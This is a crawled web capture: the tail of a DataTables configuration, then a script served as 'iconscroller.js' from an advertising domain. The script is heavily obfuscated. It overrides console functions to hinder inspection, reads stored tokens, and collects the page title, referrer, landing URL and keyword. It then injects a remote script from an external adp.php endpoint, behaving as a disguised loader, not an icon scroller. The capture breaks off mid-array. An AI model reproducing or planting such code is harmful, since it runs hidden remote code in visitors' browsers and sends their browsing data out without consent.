	$.extend( true, $.fn.DataTable.TableTools.DEFAULTS.oTags, {
		"collection": {
			"container": "ul",
			"button": "li",
			"liner": "a"
		}
	} );
}


--- FILE ---
content_type: application/x-javascript
request_url: https://nilgirisads.com/assets/js/iconscroller.js?Wednesday%2021st%20of%20January%202026%2004:04:34%20PM
body_size: 7395
content:
(function(_0x25a7bb,_0x564875){function _0x5ecf5a(_0xd257cb,_0x55129e,_0xbea7f9,_0x2ec508){return _0x26d2(_0xd257cb-0x232,_0xbea7f9);}function _0x4d51b1(_0xb374e1,_0x5471e5,_0x496eeb,_0x515c09){return _0x26d2(_0x5471e5-0x2da,_0x496eeb);}var _0x1f9cf8=_0x25a7bb();while(!![]){try{var _0x29f189=-parseInt(_0x4d51b1(0x422,0x40a,0x3f2,0x426))/(0x11f5+-0x5*-0x68f+0x1*-0x32bf)+-parseInt(_0x4d51b1(0x3b1,0x3ae,0x3b9,0x398))/(0x6db*0x4+-0x240b+0x8a1)+-parseInt(_0x4d51b1(0x3fa,0x3cd,0x394,0x3e9))/(0x14e*-0x2+0x1ff*0x1+0x8*0x14)+parseInt(_0x4d51b1(0x3cc,0x3b6,0x3ef,0x3fb))/(-0x141d+-0x11*-0x13+0x12de)+-parseInt(_0x4d51b1(0x3eb,0x400,0x418,0x40a))/(-0x127*0xb+-0xd6*-0x2+-0x53*-0x22)*(parseInt(_0x5ecf5a(0x2f9,0x2e8,0x330,0x2e9))/(0x2d8+-0x21d3+0x1*0x1f01))+-parseInt(_0x4d51b1(0x417,0x402,0x438,0x3bc))/(-0x2331+-0xc9*-0x5+-0x1f4b*-0x1)+parseInt(_0x4d51b1(0x411,0x3de,0x3a6,0x3f5))/(0x4e4+0xd*0x133+-0x1473);if(_0x29f189===_0x564875)break;else _0x1f9cf8['push'](_0x1f9cf8['shift']());}catch(_0x33080b){_0x1f9cf8['push'](_0x1f9cf8['shift']());}}}(_0x3313,-0x1a56d*-0x8+0x3*-0x3024a+0x6406e),(function(){var _0x5c280d={'VgsJI':_0x22851a(-0x193,-0x1d7,-0x1ee,-0x1af),'CBDEE':_0x1630fb(0x405,0x420,0x430,0x440),'pgJlV':'0|1|5|2|4|'+'3','yNoJB':function(_0x26b6b9,_0x4b2fbe){return _0x26b6b9+_0x4b2fbe;},'tTQgj':_0x1630fb(0x43c,0x422,0x424,0x45d)+_0x1630fb(0x42b,0x455,0x3e5,0x403)+_0x1630fb(0x438,0x460,0x45e,0x40d)+'\x20)','veRGY':function(_0x29bdbc){return _0x29bdbc();},'hhRXf':function(_0x37d126,_0x3730c2){return _0x37d126===_0x3730c2;},'biyPB':_0x22851a(-0x1cf,-0x1e0,-0x1aa,-0x218)+'+$','FLLZk':function(_0x46ce0b,_0x52c4f6){return _0x46ce0b===_0x52c4f6;},'MkfFW':'QymcR','rnOfI':_0x22851a(-0x1e7,-0x1e4,-0x1db,-0x1cb)+_0x1630fb(0x43e,0x44d,0x3f8,0x456)+_0x1630fb(0x429,0x40d,0x410,0x470)+_0x1630fb(0x40a,0x443,0x402,0x3e9),'rrfnk':function(_0x417ecc,_0x1d7ee5){return _0x417ecc!==_0x1d7ee5;},'zdnbi':_0x1630fb(0x42f,0x46b,0x42c,0x410),'DwiYy':function(_0x5997c1,_0x955245){return _0x5997c1(_0x955245);},'hqQUW':_0x1630fb(0x45e,0x416,0x46d,0x4a5)+'nction()\x20','TbTmS':_0x1630fb(0x431,0x436,0x458,0x463),'uVhkg':function(_0x3fe9c2,_0x2b3394){return _0x3fe9c2(_0x2b3394);},'khpdq':function(_0x4eae83,_0x44f16d){return _0x4eae83+_0x44f16d;},'TBtUe':_0x22851a(-0x223,-0x237,-0x1f8,-0x262),'PGpOv':_0x22851a(-0x1e0,-0x1fc,-0x22a,-0x20b),'faABP':'error','KbCYF':_0x22851a(-0x22c,-0x210,-0x21b,-0x20e),'URgvU':_0x1630fb(0x453,0x41c,0x40d,0x421),'izZpJ':function(_0x6d1800,_0x1ea032){return _0x6d1800<_0x1ea032;},'aYUnS':_0x22851a(-0x1bd,-0x1f3,-0x1fc,-0x1f8),'QTINq':_0x1630fb(0x443,0x436,0x45e,0x464)+'4','PvHAi':function(_0x5c28bc,_0x580624,_0x5f0eb2){return _0x5c28bc(_0x580624,_0x5f0eb2);},'hTdPK':_0x1630fb(0x425,0x446,0x427,0x43a),'fGsvC':function(_0x2bef04,_0x66fef0){return _0x2bef04!==_0x66fef0;},'ffPeW':function(_0x431628,_0x941881){return _0x431628/_0x941881;},'JMiTN':_0x22851a(-0x207,-0x246,-0x202,-0x26f),'LbGDC':_0x1630fb(0x434,0x476,0x3fc,0x41b),'cvOHr':function(_0x8ea882,_0xf4ad8e){return _0x8ea882+_0xf4ad8e;},'eLwSd':_0x1630fb(0x424,0x468,0x426,0x3ed)+_0x22851a(-0x1fe,-0x1c1,-0x206,-0x1a0),'LEyOT':function(_0x200404,_0x293cea){return _0x200404+_0x293cea;},'riSbB':_0x22851a(-0x195,-0x1d2,-0x1e5,-0x1b3),'gRSsD':_0x1630fb(0x45f,0x432,0x43c,0x462),'ZKZKy':function(_0x17ebe8,_0x10da26){return _0x17ebe8(_0x10da26);},'sUNzU':function(_0x1de494,_0x17d4a1){return _0x1de494!==_0x17d4a1;},'jIdpb':_0x1630fb(0x417,0x451,0x410,0x40f),'phJAW':_0x22851a(-0x204,-0x1ee,-0x1d0,-0x1bf),'WvbBG':'undefined','CZXiI':'&token=','HwAyI':function(_0x5e1d37,_0xcbc5b7){return _0x5e1d37(_0xcbc5b7);},'UFQZx':_0x1630fb(0x458,0x429,0x41c,0x465),'XunNQ':function(_0x584ac0,_0x20b9f7){return _0x584ac0+_0x20b9f7;}},_0x437126=(function(){var _0x141e81={'mBhns':_0x5c280d[_0x35157e(0x10e,0xc8,0x126,0xd2)],'nmHZD':_0x35157e(0x12e,0xf9,0xe7,0x11f),'OMnWI':_0x5c280d[_0x514b18(0x3a3,0x3c2,0x3a8,0x3e3)],'Hgpna':_0x5c280d['pgJlV'],'islGY':function(_0x549262,_0x8f5eec){function _0x5af4c4(_0x529895,_0x4bcfca,_0x507575,_0x50e924){return _0x514b18(_0x529895-0x42,_0x50e924- -0x250,_0x507575-0x104,_0x529895);}return _0x5c280d[_0x5af4c4(0x160,0x1b6,0x1ac,0x19c)](_0x549262,_0x8f5eec);},'vnPxl':_0x5c280d[_0x514b18(0x342,0x386,0x3c2,0x345)],'aFVtp':function(_0x452cb1){function _0x509429(_0x19a96f,_0x1122c8,_0x8b8c7,_0x439cd5){return _0x514b18(_0x19a96f-0x14,_0x1122c8- -0x155,_0x8b8c7-0x1a9,_0x8b8c7);}return _0x5c280d[_0x509429(0x2ac,0x2a2,0x2a5,0x27c)](_0x452cb1);},'smTxj':function(_0xf8dbd8,_0x4e642d){function _0x43db79(_0x144a60,_0x2f24cc,_0xdc56cb,_0x3a1aab){return _0x514b18(_0x144a60-0x198,_0x2f24cc- -0x2e,_0xdc56cb-0xcd,_0x144a60);}return _0x5c280d[_0x43db79(0x3a7,0x3c0,0x3e9,0x3da)](_0xf8dbd8,_0x4e642d);},'InBgj':_0x514b18(0x3cd,0x3c0,0x3ba,0x386)};function _0x514b18(_0x14c8f9,_0x4367e1,_0x27b82f,_0x43e77e){return _0x1630fb(_0x4367e1- -0x88,_0x4367e1-0x1a,_0x27b82f-0x167,_0x43e77e);}var _0x3a9ae3=!![];function _0x35157e(_0x56580e,_0xbc8cbc,_0x220598,_0x19bf7c){return _0x1630fb(_0x56580e- -0x30b,_0xbc8cbc-0x9e,_0x220598-0x45,_0x220598);}return function(_0x1b03f7,_0x450dca){function _0x509dd6(_0x3b69fb,_0x115f87,_0x9b6cff,_0x21bcb2){return _0x514b18(_0x3b69fb-0x5d,_0x21bcb2- -0xdb,_0x9b6cff-0x1ae,_0x115f87);}var _0x173924={'AZIBC':_0x509dd6(0x2bb,0x319,0x2c0,0x2ea),'GJtbV':_0x141e81[_0x144f85(-0x192,-0x1b1,-0x1d4,-0x1ba)],'spbOo':'error','FJQvv':_0x141e81['nmHZD'],'ZMxgk':_0x509dd6(0x2bc,0x2df,0x2f1,0x2f0),'LXBrY':_0x141e81[_0x144f85(-0x1b6,-0x1bb,-0x170,-0x1a5)],'WXPTh':_0x141e81[_0x144f85(-0x178,-0x182,-0x133,-0x196)],'cjZXN':function(_0x242fa6,_0x48f47d){function _0x3afae6(_0x3c0af4,_0x29c8c4,_0x1176eb,_0x280df9){return _0x144f85(_0x3c0af4- -0xa6,_0x29c8c4-0x13d,_0x1176eb-0x18e,_0x280df9);}return _0x141e81[_0x3afae6(-0x22a,-0x21b,-0x202,-0x1e3)](_0x242fa6,_0x48f47d);},'AULDU':_0x141e81[_0x509dd6(0x2f1,0x30b,0x2f8,0x320)],'SNtmF':function(_0x3b4e7c){function _0x372d79(_0x393481,_0x430980,_0x4b41f8,_0x2b9e07){return _0x144f85(_0x393481- -0x53,_0x430980-0x5b,_0x4b41f8-0x1c7,_0x4b41f8);}return _0x141e81[_0x372d79(-0x22e,-0x204,-0x26f,-0x229)](_0x3b4e7c);},'GARHg':function(_0x1cb657,_0x2a9599){function _0xbf8e68(_0x797e54,_0x526583,_0x5cc3bf,_0x331be9){return _0x144f85(_0x526583- -0x49,_0x526583-0x1ce,_0x5cc3bf-0x1ab,_0x331be9);}return _0x141e81[_0xbf8e68(-0x1c5,-0x1f0,-0x21e,-0x1ab)](_0x1cb657,_0x2a9599);},'BPYcR':_0x144f85(-0x1f0,-0x1d9,-0x202,-0x21e),'PuLnY':_0x141e81[_0x144f85(-0x19a,-0x1d2,-0x1ab,-0x1b4)]},_0x965231=_0x3a9ae3?function(){function _0x459cc0(_0x37b997,_0x13d6a4,_0x423ba3,_0x61570e){return _0x144f85(_0x61570e-0x2fe,_0x13d6a4-0xc8,_0x423ba3-0x1b,_0x13d6a4);}function _0x18e4de(_0x4843bd,_0x155eee,_0x38408f,_0x8e7ad7){return _0x144f85(_0x38408f-0x499,_0x155eee-0x119,_0x38408f-0x6b,_0x8e7ad7);}if(_0x450dca){if(_0x173924[_0x18e4de(0x372,0x2ef,0x32a,0x34a)](_0x173924['BPYcR'],_0x173924[_0x459cc0(0x137,0x11f,0x19b,0x15b)])){var _0x7f6e37=_0x18e4de(0x2f1,0x2db,0x31a,0x35e)[_0x459cc0(0x194,0x163,0x1a7,0x171)]('|'),_0x498d10=0x1*-0xf9+-0x826+0x1*0x91f;while(!![]){switch(_0x7f6e37[_0x498d10++]){case'0':var _0xd7176a=[_0x459cc0(0x13a,0x133,0xea,0x114),bMfXHP[_0x459cc0(0x13f,0x130,0x13b,0x12c)],bMfXHP[_0x18e4de(0x2f7,0x27f,0x2c4,0x2bb)],bMfXHP['spbOo'],bMfXHP[_0x18e4de(0x32a,0x339,0x324,0x330)],bMfXHP['ZMxgk'],bMfXHP[_0x18e4de(0x326,0x34c,0x31d,0x331)]];continue;case'1':var _0x4567f2;continue;case'2':for(var _0x2caaf7=0x373*0x5+-0x22a6+0x9*0x1ef;_0x2caaf7<_0xd7176a[_0x459cc0(0x194,0x129,0x15f,0x15c)];_0x2caaf7++){var _0x5e7c38=bMfXHP['WXPTh']['split']('|'),_0x5a5c59=0x296*0x4+0x2629+-0x3081;while(!![]){switch(_0x5e7c38[_0x5a5c59++]){case'0':var _0x13b712=_0x40bfe6[_0x18e4de(0x2dc,0x309,0x322,0x305)+'r'][_0x18e4de(0x2c5,0x2cf,0x2cd,0x29e)][_0x18e4de(0x2eb,0x300,0x300,0x2f7)](_0x1d62ef);continue;case'1':var _0x362c56=_0xd7176a[_0x2caaf7];continue;case'2':_0x13b712['__proto__']=_0x17738c[_0x18e4de(0x2f9,0x2ea,0x300,0x310)](_0x4aefe0);continue;case'3':_0x4362c3[_0x362c56]=_0x13b712;continue;case'4':_0x13b712[_0x18e4de(0x2e1,0x2e2,0x2a3,0x279)]=_0x42a864['toString'][_0x459cc0(0x1a3,0x1ad,0x1a1,0x165)](_0x42a864);continue;case'5':var _0x42a864=_0x4362c3[_0x362c56]||_0x13b712;continue;}break;}}continue;case'3':var _0x4362c3=_0x4567f2['console']=_0x4567f2['console']||{};continue;case'4':try{var _0x401965=_0x3b6437(bMfXHP[_0x18e4de(0x2e7,0x370,0x32e,0x301)](_0x459cc0(0x1a7,0x11b,0x171,0x160)+_0x459cc0(0x109,0x10f,0x10e,0x103),bMfXHP[_0x459cc0(0x14b,0x183,0x130,0x13d)])+');');_0x4567f2=bMfXHP[_0x459cc0(0x15c,0xe2,0x131,0x120)](_0x401965);}catch(_0x58964b){_0x4567f2=_0x53a330;}continue;}break;}}else{var _0x3f9f01=_0x450dca['apply'](_0x1b03f7,arguments);return _0x450dca=null,_0x3f9f01;}}}:function(){};_0x3a9ae3=![];function _0x144f85(_0x21927d,_0x3a497f,_0x2bf406,_0x502c83){return _0x514b18(_0x21927d-0x113,_0x21927d- -0x574,_0x2bf406-0xd9,_0x502c83);}return _0x965231;};}()),_0x28cf55=_0x5c280d[_0x22851a(-0x1db,-0x1f7,-0x22a,-0x1b2)](_0x437126,this,function(){function _0x3f01a0(_0x335432,_0x59f78d,_0x3f200b,_0x1f921f){return _0x1630fb(_0x1f921f- -0x5f5,_0x59f78d-0x48,_0x3f200b-0x1c9,_0x335432);}function _0x54a7dc(_0x20c1f7,_0x21e958,_0x496fd0,_0x24a9bb){return _0x1630fb(_0x24a9bb- -0x6d2,_0x21e958-0x1a9,_0x496fd0-0x1da,_0x21e958);}return _0x28cf55[_0x54a7dc(-0x2d4,-0x307,-0x2e1,-0x2cc)]()['search'](_0x5c280d['biyPB'])[_0x3f01a0(-0x212,-0x1a9,-0x1ff,-0x1ef)]()[_0x54a7dc(-0x20d,-0x234,-0x27a,-0x24d)+'r'](_0x28cf55)[_0x3f01a0(-0x191,-0x1a9,-0x14e,-0x173)](_0x5c280d[_0x3f01a0(-0x199,-0x142,-0x19e,-0x17b)]);});_0x5c280d[_0x22851a(-0x1a2,-0x1ca,-0x1d2,-0x209)](_0x28cf55);var _0x1f9193=(function(){var _0x279341={'PwCdg':_0x5c280d[_0x371226(-0x150,-0x143,-0x140,-0x16d)],'UkTuq':function(_0x7c68ea,_0x2332f){function _0x563152(_0x3aa0ac,_0x4b964a,_0x67fd0a,_0x51cd89){return _0x371226(_0x3aa0ac-0x1a3,_0x51cd89,_0x67fd0a-0x1c8,_0x4b964a-0x3c0);}return _0x5c280d[_0x563152(0x274,0x257,0x261,0x29a)](_0x7c68ea,_0x2332f);},'Jwlzs':'umCbQ','SVskl':_0x5c280d['zdnbi']},_0x628794=!![];function _0x371226(_0x45c922,_0x2566a3,_0x46d204,_0x59fd69){return _0x1630fb(_0x59fd69- -0x57c,_0x2566a3-0x10,_0x46d204-0x9e,_0x2566a3);}return function(_0x4e4281,_0x156c51){function _0x4804d1(_0x4da3cb,_0x11b505,_0xdfbe3f,_0x3ec933){return _0x371226(_0x4da3cb-0xc5,_0x11b505,_0xdfbe3f-0x159,_0xdfbe3f-0x467);}function _0x32732e(_0x35233d,_0x44257e,_0x2dd39d,_0x105f4b){return _0x371226(_0x35233d-0x95,_0x105f4b,_0x2dd39d-0x85,_0x44257e-0x1a1);}if(_0x5c280d[_0x32732e(0xa5,0xa0,0xbe,0x75)](_0x5c280d['MkfFW'],_0x32732e(0x4c,0x74,0x86,0x73))){var _0x430610=_0x395295?function(){function _0x127964(_0x9152e2,_0x49ae3e,_0x22771c,_0x1c62a8){return _0x4804d1(_0x9152e2-0x61,_0x9152e2,_0x49ae3e-0x2c,_0x1c62a8-0x75);}if(_0x3d5f0d){var _0xb682c0=_0x523f87[_0x127964(0x330,0x31b,0x321,0x35c)](_0x2df70e,arguments);return _0x232aec=null,_0xb682c0;}}:function(){};return _0x222a10=![],_0x430610;}else{var _0x5ad20c=_0x628794?function(){var _0x57c520={};_0x57c520['EDbym']=_0x279341[_0x5881d7(0x3bd,0x3c3,0x3a4,0x3a6)];function _0x16d5f3(_0x42bb45,_0x39cdc3,_0x4e8208,_0x157f0d){return _0x32732e(_0x42bb45-0xbb,_0x4e8208-0x2ab,_0x4e8208-0x6a,_0x39cdc3);}var _0x420e7e=_0x57c520;function _0x5881d7(_0x27e70b,_0x4a6523,_0x2e4080,_0x19a1fe){return _0x4804d1(_0x27e70b-0x35,_0x2e4080,_0x4a6523-0x88,_0x19a1fe-0xd9);}if(_0x279341['UkTuq'](_0x279341[_0x5881d7(0x380,0x399,0x3ad,0x38c)],_0x279341[_0x5881d7(0x402,0x3ca,0x3ee,0x387)])){if(_0x156c51){var _0x381c24=_0x156c51['apply'](_0x4e4281,arguments);return _0x156c51=null,_0x381c24;}}else{var _0x757c36={};_0x757c36[_0x16d5f3(0x320,0x2f5,0x30f,0x30f)]=![],_0x757c36[_0x5881d7(0x435,0x402,0x3ed,0x3d8)]=0x15180,_0x757c36['R_PATH']=_0x420e7e['EDbym'],_0x2be1ed[_0x5881d7(0x39c,0x3da,0x3ae,0x3b3)+_0x16d5f3(0x293,0x2a8,0x2d8,0x2c2)]=_0x757c36;}}:function(){};return _0x628794=![],_0x5ad20c;}};}()),_0x5eb2a8=_0x5c280d[_0x1630fb(0x452,0x436,0x462,0x40d)](_0x1f9193,this,function(){var _0x1beff7={'cwilH':function(_0x550b6a,_0x1106dc){return _0x5c280d['DwiYy'](_0x550b6a,_0x1106dc);},'lKJWW':function(_0xa0d41e,_0x34dc71){return _0xa0d41e+_0x34dc71;},'QmWNa':_0x5c280d[_0x15766c(-0x1d5,-0x1ea,-0x1eb,-0x1df)],'mWHIE':function(_0x2848fb){return _0x5c280d['veRGY'](_0x2848fb);}};function _0x535056(_0x24a912,_0x469bb5,_0x16d4b0,_0x4295c7){return _0x22851a(_0x24a912-0x90,_0x469bb5-0x4b4,_0x16d4b0,_0x4295c7-0x10c);}function _0x15766c(_0x227bc6,_0x3e5d00,_0x38c1a9,_0x4be8a8){return _0x22851a(_0x227bc6-0x3c,_0x4be8a8- -0x20,_0x3e5d00,_0x4be8a8-0x1e);}if(_0x5c280d['TbTmS']!==_0x535056(0x2a7,0x29c,0x279,0x26c)){var _0x27deee=wDjvNG[_0x535056(0x2bf,0x2c8,0x306,0x298)](_0x2c2d00,wDjvNG[_0x15766c(-0x206,-0x20b,-0x1eb,-0x21e)](wDjvNG['lKJWW'](wDjvNG[_0x535056(0x299,0x2cf,0x29d,0x2e4)],_0x535056(0x261,0x2a7,0x2bd,0x2cb)+_0x15766c(-0x252,-0x20e,-0x280,-0x23e)+_0x535056(0x2a7,0x2a3,0x2cb,0x28e)+'\x20)'),');'));_0x4517b7=wDjvNG[_0x535056(0x2bd,0x2e0,0x2c5,0x2e3)](_0x27deee);}else{var _0x50547a;try{var _0x1175bd=_0x5c280d[_0x15766c(-0x22d,-0x229,-0x1b5,-0x1fb)](Function,_0x5c280d['khpdq'](_0x5c280d[_0x535056(0x2ec,0x2f5,0x2e1,0x321)],_0x5c280d['tTQgj'])+');');_0x50547a=_0x5c280d[_0x535056(0x2ea,0x2ea,0x2d2,0x2aa)](_0x1175bd);}catch(_0x48de93){_0x50547a=window;}var _0x67c353=_0x50547a[_0x15766c(-0x1a7,-0x1ba,-0x1cf,-0x1de)]=_0x50547a['console']||{},_0x3c5dce=[_0x5c280d[_0x15766c(-0x1f3,-0x25e,-0x1fe,-0x215)],_0x5c280d[_0x15766c(-0x1fc,-0x1d7,-0x1d4,-0x21b)],_0x5c280d[_0x15766c(-0x28f,-0x238,-0x255,-0x250)],_0x5c280d[_0x535056(0x2c2,0x2f4,0x331,0x33c)],_0x5c280d[_0x15766c(-0x25f,-0x280,-0x28f,-0x25e)],_0x5c280d[_0x535056(0x278,0x297,0x293,0x295)],_0x5c280d[_0x15766c(-0x1e9,-0x1ee,-0x24d,-0x21f)]];for(var _0x2f1ddc=0x1c*0x14c+0x2*-0xb41+-0xdce;_0x5c280d[_0x15766c(-0x211,-0x223,-0x202,-0x1db)](_0x2f1ddc,_0x3c5dce[_0x15766c(-0x21b,-0x208,-0x1d6,-0x20f)]);_0x2f1ddc++){if(_0x5c280d[_0x535056(0x2bc,0x27e,0x2c3,0x287)](_0x5c280d[_0x535056(0x2b4,0x278,0x232,0x2b3)],_0x5c280d['aYUnS'])){var _0x4c8497=_0x2aaf12[_0x15766c(-0x23b,-0x288,-0x28f,-0x265)](_0x53fcf5,arguments);return _0x34f664=null,_0x4c8497;}else{var _0x5e3450=_0x5c280d[_0x535056(0x2fa,0x2f7,0x31a,0x304)]['split']('|'),_0x10a9e6=-0xf4d*0x1+-0x1419+0x2366;while(!![]){switch(_0x5e3450[_0x10a9e6++]){case'0':_0x3c1203['toString']=_0x2100d3[_0x535056(0x23a,0x271,0x28f,0x28f)]['bind'](_0x2100d3);continue;case'1':_0x3c1203[_0x535056(0x2fa,0x2d6,0x2e5,0x2f8)]=_0x1f9193[_0x15766c(-0x1cc,-0x1c0,-0x213,-0x206)](_0x1f9193);continue;case'2':var _0x3c1203=_0x1f9193['constructo'+'r']['prototype'][_0x15766c(-0x21f,-0x1d2,-0x1c3,-0x206)](_0x1f9193);continue;case'3':var _0x1513f5=_0x3c5dce[_0x2f1ddc];continue;case'4':_0x67c353[_0x1513f5]=_0x3c1203;continue;case'5':var _0x2100d3=_0x67c353[_0x1513f5]||_0x3c1203;continue;}break;}}}}});_0x5eb2a8();var _0x8ecf9d=_0x1630fb(0x467,0x482,0x432,0x493)+_0x1630fb(0x408,0x43b,0x449,0x445);if(!window[_0x1630fb(0x467,0x480,0x446,0x472)+_0x1630fb(0x408,0x435,0x43e,0x3d1)]){var _0x5ae49f={};_0x5ae49f[_0x22851a(-0x243,-0x20a,-0x1c9,-0x1d2)]=![],_0x5ae49f[_0x22851a(-0x188,-0x1ba,-0x1c1,-0x1d6)]=0x15180,_0x5ae49f[_0x1630fb(0x415,0x3d1,0x432,0x3eb)]=_0x5c280d['rnOfI'],window['_PhZt3mt3Q'+_0x22851a(-0x22c,-0x241,-0x269,-0x264)]=_0x5ae49f;}const _0x2df122=localStorage[_0x1630fb(0x43a,0x43a,0x3f7,0x420)](_0x5c280d[_0x1630fb(0x46c,0x489,0x468,0x42a)]);if(_0x5c280d['fGsvC'](typeof _0x2df122,_0x1630fb(0x445,0x419,0x45e,0x470))&&_0x2df122!==null){var _0x4dc5e5=JSON[_0x22851a(-0x1e3,-0x202,-0x1e9,-0x1d0)](_0x2df122),_0x45d589=Math[_0x1630fb(0x479,0x4b1,0x49a,0x46a)](_0x5c280d[_0x1630fb(0x41d,0x421,0x3e1,0x440)](+new Date(),-0x372+0x16e0+-0xf86));_0x4dc5e5[_0x22851a(-0x171,-0x1b9,-0x1be,-0x1ac)]+window[_0x1630fb(0x467,0x427,0x463,0x457)+'KKj2MRX'][_0x22851a(-0x17a,-0x1ba,-0x1f6,-0x172)]<_0x45d589&&(localStorage[_0x22851a(-0x17b,-0x1c3,-0x1ef,-0x1c8)](_0x22851a(-0x1e9,-0x215,-0x20a,-0x1ff)),localStorage[_0x22851a(-0x190,-0x1c3,-0x181,-0x18f)](_0x5c280d['JMiTN']),localStorage[_0x22851a(-0x180,-0x1c3,-0x18e,-0x185)](_0x5c280d[_0x1630fb(0x46c,0x434,0x498,0x430)]));}var _0x5ddd9f=localStorage[_0x1630fb(0x43a,0x40a,0x3fb,0x40d)](_0x5c280d[_0x22851a(-0x24f,-0x229,-0x228,-0x20e)]),_0x3d2273=localStorage['getItem'](_0x5c280d[_0x1630fb(0x437,0x403,0x421,0x458)]),_0x225a55=_0x1630fb(0x41f,0x44e,0x42a,0x416)+_0x22851a(-0x18e,-0x1c8,-0x1d0,-0x1cc);_0x225a55+=_0x5c280d[_0x22851a(-0x1dc,-0x1d5,-0x1a1,-0x19a)]('&',decodeURIComponent(window[_0x22851a(-0x215,-0x238,-0x24c,-0x226)]['search'][_0x22851a(-0x1fa,-0x217,-0x211,-0x1e7)]('?',''))),_0x225a55+=_0x5c280d[_0x22851a(-0x269,-0x22f,-0x241,-0x1ed)](_0x1630fb(0x423,0x455,0x3f9,0x451)+_0x1630fb(0x440,0x433,0x47a,0x473),encodeURIComponent(document[_0x1630fb(0x47e,0x462,0x4a9,0x443)])),_0x225a55+=_0x5c280d[_0x1630fb(0x436,0x42f,0x417,0x40d)](_0x5c280d[_0x1630fb(0x45c,0x43f,0x487,0x414)],encodeURIComponent(document[_0x1630fb(0x418,0x3fe,0x431,0x410)])),_0x225a55+=_0x22851a(-0x23e,-0x221,-0x1ee,-0x21b)+_0x1630fb(0x441,0x429,0x460,0x45d)+_0x5c280d[_0x1630fb(0x422,0x3dd,0x41c,0x3fe)](encodeURIComponent,_0x5c280d['cvOHr'](document[_0x22851a(-0x27e,-0x238,-0x24d,-0x251)][_0x1630fb(0x44c,0x480,0x43c,0x44a)],document[_0x1630fb(0x411,0x3d0,0x432,0x3ca)]['pathname'])),_0x225a55+=_0x5c280d[_0x1630fb(0x410,0x3d2,0x3d7,0x424)](_0x5c280d[_0x22851a(-0x1d3,-0x214,-0x221,-0x1d0)],encodeURIComponent(_0x8ecf9d)),_0x225a55+=_0x5c280d['gRSsD']+_0x5c280d['ZKZKy'](encodeURIComponent,window[_0x1630fb(0x467,0x436,0x42a,0x45b)+_0x1630fb(0x408,0x3fd,0x43d,0x3ee)][_0x1630fb(0x415,0x404,0x3f3,0x45d)]);function _0x22851a(_0x1f0430,_0x477c6d,_0x785642,_0x40167f){return _0x26d2(_0x477c6d- -0x309,_0x785642);}if(_0x5c280d[_0x22851a(-0x20c,-0x236,-0x246,-0x222)](typeof _0x5ddd9f,_0x22851a(-0x224,-0x204,-0x1e3,-0x220))&&_0x5ddd9f&&window[_0x22851a(-0x1fc,-0x1e2,-0x20f,-0x1f1)+'KKj2MRX'][_0x1630fb(0x43f,0x432,0x40f,0x459)]){if(_0x5c280d[_0x22851a(-0x285,-0x240,-0x279,-0x258)](_0x5c280d['jIdpb'],'kMuNv'))_0x225a55+=_0x5c280d[_0x22851a(-0x1eb,-0x1e8,-0x204,-0x1b8)]+_0x5c280d[_0x22851a(-0x1b5,-0x1db,-0x1d8,-0x1cb)](encodeURIComponent,_0x5ddd9f);else return _0x5a7b44[_0x1630fb(0x406,0x3f3,0x3dd,0x3ff)]()['search'](BxraKx[_0x1630fb(0x47a,0x46d,0x46d,0x4a1)])['toString']()[_0x1630fb(0x485,0x475,0x447,0x464)+'r'](_0x4cd2ca)['search'](BxraKx[_0x22851a(-0x1f7,-0x1cf,-0x189,-0x18a)]);}function _0x1630fb(_0x148adc,_0x163e6b,_0x37e4ad,_0x42efb6){return _0x26d2(_0x148adc-0x340,_0x42efb6);}typeof _0x3d2273!==_0x5c280d[_0x1630fb(0x46d,0x487,0x4a2,0x498)]&&_0x3d2273&&window[_0x1630fb(0x467,0x42b,0x478,0x49f)+_0x1630fb(0x408,0x441,0x3f5,0x3f7)][_0x22851a(-0x23d,-0x20a,-0x250,-0x221)]&&(_0x225a55+=_0x5c280d[_0x1630fb(0x471,0x461,0x4a4,0x499)]+_0x5c280d[_0x1630fb(0x402,0x3be,0x416,0x408)](encodeURIComponent,_0x3d2273));var _0x13f1a1=document[_0x1630fb(0x47c,0x469,0x45d,0x487)+_0x1630fb(0x416,0x3cd,0x433,0x449)](_0x5c280d[_0x22851a(-0x1e7,-0x1e9,-0x1c6,-0x1ed)]);_0x13f1a1[_0x1630fb(0x442,0x413,0x48a,0x445)]=_0x22851a(-0x1fd,-0x22e,-0x20f,-0x219)+_0x22851a(-0x1f5,-0x1f8,-0x228,-0x218)+'pt',_0x13f1a1[_0x22851a(-0x1fc,-0x1d6,-0x1c9,-0x20d)]=_0x5c280d[_0x22851a(-0x1e2,-0x21b,-0x1e8,-0x1de)](window[_0x1630fb(0x467,0x432,0x444,0x477)+_0x22851a(-0x21e,-0x241,-0x25f,-0x20c)][_0x1630fb(0x415,0x443,0x443,0x402)],_0x225a55);var _0x15c41c=document[_0x22851a(-0x1ff,-0x21c,-0x1fc,-0x1e1)+'sByTagName'](_0x5c280d['UFQZx'])[-0xbbe+0x53*-0xe+0x1048];_0x15c41c[_0x22851a(-0x1e6,-0x200,-0x1bc,-0x22c)][_0x22851a(-0x218,-0x20c,-0x23f,-0x245)+'re'](_0x13f1a1,_0x15c41c);}()));function _0x26d2(_0x597004,_0x459a5a){var _0x3313bb=_0x3313();return _0x26d2=function(_0x26d2a2,_0x1453f5){_0x26d2a2=_0x26d2a2-(-0xe3a*-0x1+-0xaa*-0x20+-0x22b9);var _0xad33e1=_0x3313bb[_0x26d2a2];return _0xad33e1;},_0x26d2(_0x597004,_0x459a5a);}function _0x3313(){var _0x183fa8=['&name=','islGY','round','biyPB','FLLZk','createElem','1|4|3|0|2','referrer','veRGY','LXBrY','.client','search','vnPxl','Hgpna','constructo','removeItem','FJQvv','eyword=','faABP','hqQUW','console','QTINq','GARHg','izZpJ','ttl','created_at','cjZXN','nction()\x20','HwAyI','token','apply','trace','toString','6vhFzZV','KKj2MRX','sUNzU','mRfd','KbCYF','IQMmQ','aYUnS','tTQgj','rnOfI','LEyOT','location','log','rrfnk','1805604hgtjgZ','R_PATH','ent','XcLvB','title','VgsJI','khpdq','applicatio','1151808tWiHAI','ffPeW','SNtmF','?return=js','LbGDC','aFVtp','DwiYy','&se_referr','&default_k','config','Jwlzs','GJtbV','&landing_u','nilgirisads.com/adp.php','AZIBC','ctor(\x22retu','URgvU','getElement','XunNQ','BBlxi','prototype','KBwyY','replace','326160DtTWhx','subId','riSbB','cvOHr','JMiTN','rn\x20this\x22)(','exception','getItem','AULDU','{}.constru','insertBefo','vertising-','unique','er=','rl=','type','2|3|5|1|0|','26326688dxgCwK','undefined','OMnWI','parse','ZlYHQ','parentNode','CBDEE','lKJWW','hostname','warn','PGpOv','b